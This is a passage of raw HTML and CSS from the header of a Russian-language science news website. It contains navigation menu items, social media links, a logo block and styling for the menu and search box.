<li id="menu-item-11562" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-11562"><a href="https://www.sciencedebate2008.com/www/"><div class="tdb-menu-item-text">О проекте</div></a></li>
<li id="menu-item-11561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11561"><a href="https://www.sciencedebate2008.com/site-map/"><div class="tdb-menu-item-text">Карта сайта</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_22 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_22{float:right;clear:none}</style>
<style>.tdi_23 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_23 .tdm-social-item i.td-icon-linkedin,.tdi_23 .tdm-social-item i.td-icon-pinterest,.tdi_23 .tdm-social-item i.td-icon-blogger,.tdi_23 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_23 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_23 .tdm-social-item i{line-height:22.8px}.tdi_23 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_23 .tdm-social-item i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_23 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_23 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_23"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/sciencedebate2008"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/sciencedebate08"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://vk.com/sciencedebates"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_29{margin-left:-0px;margin-right:-0px}.tdi_29>.vc_column_inner,.tdi_29>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{padding-top:28px!important;padding-bottom:9px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_31{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row}.tdi_32 .tdb-logo-a,.tdi_32 h1{align-items:center;justify-content:center}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-img-wrap{display:block}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_32 .tdb-logo-text-title{display:block}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_32 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.sciencedebate2008.com/" title="Science Debate"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.sciencedebate2008.com/wp-content/uploads/new_logo-1.jpg" src="https://www.sciencedebate2008.com/wp-content/uploads/new_logo-1.jpg" alt="Science Debate"  title="Science Debate"  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_34{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_35 td_block_template_1">
<style>.tdi_35{margin-bottom:0px!important}</style>
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:right}.tdi_35.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style> </div></div></div></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_40{display:inline-block}.tdi_40 .tdb-menu>li .tdb-menu-sep,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_40 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_40 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 12px}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_40 .tdb-menu>li>a:after,.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_40 .tdb-menu>li>a:after,.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-shapka-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20609"><a href="https://www.sciencedebate2008.com/category/economics/"><div class="tdb-menu-item-text">Экономика</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20691"><a href="https://www.sciencedebate2008.com/category/world/"><div class="tdb-menu-item-text">Мировые новости</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-26254"><a href="https://www.sciencedebate2008.com/category/news/"><div class="tdb-menu-item-text">Новости науки</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20610"><a href="https://www.sciencedebate2008.com/category/it/"><div class="tdb-menu-item-text">IT-технологии</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-26257"><a href="https://www.sciencedebate2008.com/category/space/"><div class="tdb-menu-item-text">Космос</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-26256"><a href="https://www.sciencedebate2008.com/category/energetics/"><div class="tdb-menu-item-text">Энергетика</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-26255"><a href="https://www.sciencedebate2008.com/category/interes/"><div class="tdb-menu-item-text">Интересно</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_43 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_43 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_43 .tdb-head-search-btn svg{width:20px}.tdi_43 .tdb-search-icon-svg{width:48px;height:48px}.tdi_43{display:inline-block;float:right;clear:none}.tdi_43 .tdb-search-txt{top:0px}.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_43 .tdb-search-form{padding:30px;border-width:0px}.tdi_43 .tdb-drop-down-search{left:auto;right:0}body .tdi_43 .tdb-drop-down-search-inner,.tdi_43 .tdb-search-form,.tdi_43 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_43 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_43 .tdb-head-search-form-btn i{font-size:7px}.tdi_43 